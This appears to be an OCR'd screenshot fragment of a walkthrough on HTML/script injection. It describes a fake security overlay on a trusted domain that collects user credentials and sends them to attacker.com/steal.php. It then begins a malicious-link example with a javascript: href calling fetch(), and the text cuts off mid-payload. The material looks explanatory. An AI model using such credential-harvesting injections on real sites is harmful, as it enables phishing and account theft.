
Step 4: Victim interaction
When legitimate users
visit the page:
They see a fake security alert overlay covering
the entire page
Believing it's legitimate (it's on the trusted
domain), they enter credentials
Upon submission, credentials are sent to
attacker.com/steal.php
The attacker collects the stolen credentials
Other attack vectors:
Injecting malicious links:
<!-- Attacker input -->
Check this out: 
<
a
href
=
"javascript:void(fetch('https: